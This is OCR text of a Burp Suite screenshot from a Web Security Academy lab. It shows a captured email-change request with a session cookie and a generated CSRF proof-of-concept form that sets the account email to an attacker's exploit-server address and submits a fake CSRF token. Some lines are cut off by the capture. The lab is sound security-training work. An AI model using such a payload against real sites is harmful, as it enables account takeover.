 CSRF PoC generator
Request to: https://acea1f321e08a9b9c04131c5007000a6.web-security-academy.net
Options
?
Pretty Raw Hex \n
INSPECTOR
1 POST /my-account/change-email HTTP/1.1
2 Host: acea1f321e08a9b9c04131c5007000a6.web-security-academy.net
3 Cookie: session=algupx85MaahwHrIfGUALkVNLN33ZPvG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
? Search... 0 matches
CSRF HTML:
1 html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://acea1f321e08a9b9c04131c5007000a6.web-security-academy.net/my
6 <input type="hidden" name="email" value="attacker&#64;exploit&#45;acaa1fd01fe
7 <input type="hidden" name="csrf" value="falsecsrf" />
8 <input type="submit" value="Submit request" />
9 </form>
10 </body>
11 /html>